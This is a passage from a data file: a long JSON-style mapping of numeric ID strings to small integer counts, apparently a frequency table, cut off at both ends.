8":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":